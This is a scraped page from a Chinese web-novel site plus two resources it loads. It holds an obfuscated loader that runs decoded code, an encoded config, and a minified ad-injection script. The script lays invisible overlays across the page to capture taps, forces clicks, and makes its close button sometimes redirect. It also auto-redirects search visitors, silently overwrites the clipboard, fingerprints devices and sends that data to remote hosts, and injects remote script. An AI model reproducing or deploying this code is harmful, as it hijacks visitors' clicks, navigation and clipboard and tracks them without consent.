(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《剑域风云》https://www.icefoxzs.com/detail/244188.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1623gc.ncdxo6.com:8005/d/1856?t=0.53830613412388
body_size: 1116
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1K{n11nKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K@sp(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K@sp(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@mTf5_Jd6m(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1641noyljs.qyszqxd.com:9318/j5j3bgdhjt/41
body_size: 8650
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let 